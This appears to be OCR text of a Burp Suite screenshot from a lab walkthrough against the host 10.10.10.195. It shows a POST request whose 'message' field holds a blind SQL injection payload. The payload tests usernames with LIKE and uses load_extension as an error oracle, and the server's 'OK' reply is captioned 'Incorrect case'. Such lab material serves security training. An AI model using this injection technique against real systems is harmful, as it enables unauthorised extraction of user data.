 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 91
10 Origin: http://10.10.10.195
11 Connection: close
12 Referer: http://10.10.10.195/submit
13 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.b+iO9q3nTSdpS2i4in18SDhHzus
auD5Ag9iOCBMrbbw=
14
15 message='||(select username from users where username LIKE 'q%' and
load_extension('a'))||'
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 30 Dec 2020 10:00:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 OK
Incorrect case